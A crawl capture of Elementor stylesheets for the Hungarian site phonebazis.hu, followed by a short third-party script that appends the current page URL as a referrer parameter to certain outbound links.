.elementor-element.elementor-element-288ed8fd div.elementor-menu-toggle svg{fill:#000000;}.elementor-53624 .elementor-element.elementor-element-288ed8fd div.elementor-menu-toggle:hover, .elementor-53624 .elementor-element.elementor-element-288ed8fd div.elementor-menu-toggle:focus{color:#4054B2;}.elementor-53624 .elementor-element.elementor-element-288ed8fd div.elementor-menu-toggle:hover svg, .elementor-53624 .elementor-element.elementor-element-288ed8fd div.elementor-menu-toggle:focus svg{fill:#4054B2;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-53624 .elementor-element.elementor-element-5fbc749a > .elementor-container{min-height:50px;}.elementor-53624 .elementor-element.elementor-element-5fbc749a{padding:0px 0px 0px 0px;}.elementor-53624 .elementor-element.elementor-element-902ea3f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu .elementor-item{font-size:1em;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown .elementor-item, .elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}}@media(max-width:767px){.elementor-53624 .elementor-element.elementor-element-5fbc749a > .elementor-container{min-height:60px;}.elementor-53624 .elementor-element.elementor-element-5fbc749a{padding:0px 0px 0px 0px;}.elementor-53624 .elementor-element.elementor-element-18721ac{width:30%;}.elementor-53624 .elementor-element.elementor-element-821e7d5 img{width:100%;}.elementor-53624 .elementor-element.elementor-element-902ea3f{width:40%;}.elementor-53624 .elementor-element.elementor-element-288ed8fd{width:var( --container-widget-width, 239.5px );max-width:239.5px;--container-widget-width:239.5px;--container-widget-flex-grow:0;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown .elementor-item, .elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-53624 .elementor-element.elementor-element-2b31738{width:30%;}}@media(min-width:768px){.elementor-53624 .elementor-element.elementor-element-18721ac{width:20%;}.elementor-53624 .elementor-element.elementor-element-902ea3f{width:59.332%;}.elementor-53624 .elementor-element.elementor-element-2b31738{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-53624 .elementor-element.elementor-element-902ea3f{width:60%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://phonebazis.hu/wp-content/uploads/elementor/css/post-46428.css?ver=1768236770
body_size: 1671
content:
.elementor-46428 .elementor-element.elementor-element-695b88ff:not(.elementor-motion-effects-element-type-background), .elementor-46428 .elementor-element.elementor-element-695b88ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595f;}.elementor-46428 .elementor-element.elementor-element-695b88ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 30px 60px 30px;}.elementor-46428 .elementor-element.elementor-element-695b88ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-46428 .elementor-element.elementor-element-5b001b6 .elementor-heading-title{font-size:22px;font-weight:700;text-transform:uppercase;color:#ffffff;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-46428 .elementor-element.elementor-element-8e9848d{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-46428 .elementor-element.elementor-element-8e9848d .elementor-divider-separator{width:40%;}.elementor-46428 .elementor-element.elementor-element-8e9848d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-46428 .elementor-element.elementor-element-2e679a6{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-46428 .elementor-element.elementor-element-10902999.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-46428 .elementor-element.elementor-element-10902999.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-46428 .elementor-element.elementor-element-3a17f70b .elementor-heading-title{font-size:22px;font-weight:700;text-transform:uppercase;color:#ffffff;}.elementor-46428 .elementor-element.elementor-element-fd86b4f{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-46428 .elementor-element.elementor-element-fd86b4f .elementor-divider-separator{width:40%;}.elementor-46428 .elementor-element.elementor-element-fd86b4f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46428 .elementor-element.elementor-element-56541e80{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6EC1E4;}.elementor-46428 .elementor-element.elementor-element-8ece436{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-46428 .elementor-element.elementor-element-8ece436 .elementor-widget-container{text-align:left;}.elementor-46428 .elementor-element.elementor-element-8ece436 .elementor-social-icon{background-color:#131313;}.elementor-46428 .elementor-element.elementor-element-8ece436 .elementor-social-icon i{color:#ffffff;}.elementor-46428 .elementor-element.elementor-element-8ece436 .elementor-social-icon svg{fill:#ffffff;}.elementor-bc-flex-widget .elementor-46428 .elementor-element.elementor-element-10901570.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-46428 .elementor-element.elementor-element-10901570.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-46428 .elementor-element.elementor-element-5822e021 .elementor-heading-title{font-size:22px;font-weight:700;text-transform:uppercase;color:#ffffff;}.elementor-46428 .elementor-element.elementor-element-9388eaa{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-46428 .elementor-element.elementor-element-9388eaa .elementor-divider-separator{width:40%;}.elementor-46428 .elementor-element.elementor-element-9388eaa .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46428 .elementor-element.elementor-element-7d92489a{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6EC1E4;}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-icon i{color:#00ADF6;transition:color 0.3s;}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-icon svg{fill:#00ADF6;transition:fill 0.3s;}.elementor-46428 .elementor-element.elementor-element-a0165c6{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-item > a{font-size:12px;}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#00ADF6;}.elementor-bc-flex-widget .elementor-46428 .elementor-element.elementor-element-44beb93a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-46428 .elementor-element.elementor-element-44beb93a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-46428 .elementor-element.elementor-element-44beb93a > .elementor-element-populated, .elementor-46428 .elementor-element.elementor-element-44beb93a > .elementor-element-populated > .elementor-background-overlay, .elementor-46428 .elementor-element.elementor-element-44beb93a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-46428 .elementor-element.elementor-element-44beb93a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#ffffff;text-align:start;}.elementor-46428 .elementor-element.elementor-element-44beb93a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46428 .elementor-element.elementor-element-44beb93a .elementor-element-populated a{color:#e8e8e8;}.elementor-46428 .elementor-element.elementor-element-61c2da0 .elementor-heading-title{font-size:22px;font-weight:700;text-transform:uppercase;color:#ffffff;}.elementor-46428 .elementor-element.elementor-element-c756030{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-46428 .elementor-element.elementor-element-c756030 .elementor-divider-separator{width:40%;}.elementor-46428 .elementor-element.elementor-element-c756030 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-46428 .elementor-element.elementor-element-cf67e17{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-46428 .elementor-element.elementor-element-43409944 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-46428 .elementor-element.elementor-element-43409944:not(.elementor-motion-effects-element-type-background), .elementor-46428 .elementor-element.elementor-element-43409944 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#43464c;}.elementor-46428 .elementor-element.elementor-element-43409944 > .elementor-container{min-height:50px;}.elementor-46428 .elementor-element.elementor-element-43409944{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-46428 .elementor-element.elementor-element-43409944 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46428 .elementor-element.elementor-element-3adb365{text-align:center;font-family:"Poppins", Sans-serif;font-size:10px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-46428 .elementor-element.elementor-element-d84deee{width:50%;}.elementor-46428 .elementor-element.elementor-element-10902999{width:50%;}.elementor-46428 .elementor-element.elementor-element-10901570{width:50%;}.elementor-46428 .elementor-element.elementor-element-44beb93a{width:50%;}}@media(max-width:1024px){.elementor-46428 .elementor-element.elementor-element-695b88ff{margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 20px;}.elementor-46428 .elementor-element.elementor-element-10902999 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-item > a{font-size:13px;}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-item > a{font-size:13px;}.elementor-46428 .elementor-element.elementor-element-44beb93a > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-46428 .elementor-element.elementor-element-43409944{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-46428 .elementor-element.elementor-element-695b88ff{padding:40px 15px 40px 15px;}.elementor-46428 .elementor-element.elementor-element-d84deee > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-46428 .elementor-element.elementor-element-5b001b6 .elementor-heading-title{font-size:20px;}.elementor-46428 .elementor-element.elementor-element-10902999{width:50%;}.elementor-46428 .elementor-element.elementor-element-3a17f70b .elementor-heading-title{font-size:20px;}.elementor-46428 .elementor-element.elementor-element-8ece436 .elementor-widget-container{text-align:left;}.elementor-46428 .elementor-element.elementor-element-10901570{width:50%;}.elementor-46428 .elementor-element.elementor-element-5822e021 .elementor-heading-title{font-size:20px;}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-item > a{line-height:2em;}.elementor-46428 .elementor-element.elementor-element-44beb93a{width:98%;}.elementor-46428 .elementor-element.elementor-element-44beb93a > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-46428 .elementor-element.elementor-element-61c2da0 .elementor-heading-title{font-size:20px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://phonebazis.hu/wp-content/uploads/elementor/css/post-61631.css?ver=1768270356
body_size: 188
content:
.elementor-61631 .elementor-element.elementor-element-6a92e17c{border-style:solid;border-width:5px 5px 5px 5px;border-color:var( --e-global-color-5d425dbf );margin-top:20px;margin-bottom:20px;}.elementor-61631 .elementor-element.elementor-element-6a92e17c, .elementor-61631 .elementor-element.elementor-element-6a92e17c > .elementor-background-overlay{border-radius:3px 3px 3px 3px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-61631 .elementor-element.elementor-element-76727f2b{text-align:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-61631 .elementor-element.elementor-element-42f4a264{text-align:start;color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-61631 .elementor-element.elementor-element-1a5f31f .elementor-button{background-color:var( --e-global-color-accent );fill:var( --e-global-color-1083ecec );color:var( --e-global-color-1083ecec );}.elementor-61631 .elementor-element.elementor-element-2e451a3 .elementor-button{background-color:var( --e-global-color-primary );fill:var( --e-global-color-1083ecec );color:var( --e-global-color-1083ecec );}

--- FILE ---
content_type: application/javascript
request_url: https://dns0.checkreferrer.io/fix-referrer.js
body_size: 266
content:
"use strict";

(function () {
    let urlFragments = ['/box_', 'bs_', 'b_', 'nat_'];
    let referrerParam = 'referrer=';
    let hasRun = false;

    function fixDashFxLinks() {
        let links = document.querySelectorAll("a");

        links.forEach(function(l) {
            if (l.hasAttribute('href') &&
                urlFragments.map(urlFragment => {return !!l.getAttribute('href').includes(urlFragment);}).indexOf(true) > -1 &&
                l.getAttribute('href').indexOf(referrerParam) === -1) {
                let href = l.getAttribute('href');
                let referrer = referrerParam + encodeURIComponent(document.location.href);
                let hrefFixed;
                hrefFixed = href.indexOf('?') > -1 ? href + '&' + referrer : href + '?' + referrer;
                console.log('[fix-referrer] fixing link', href, 'to', hrefFixed);
                l.setAttribute('href', hrefFixed);
            }
        });
        hasRun = true;
    }

    window.addEventListener('DOMContentLoaded', function(event) {
        fixDashFxLinks();
    });

    setTimeout(function() {
        if (!hasRun) {
            fixDashFxLinks();
        }
    }, 2500);

})();

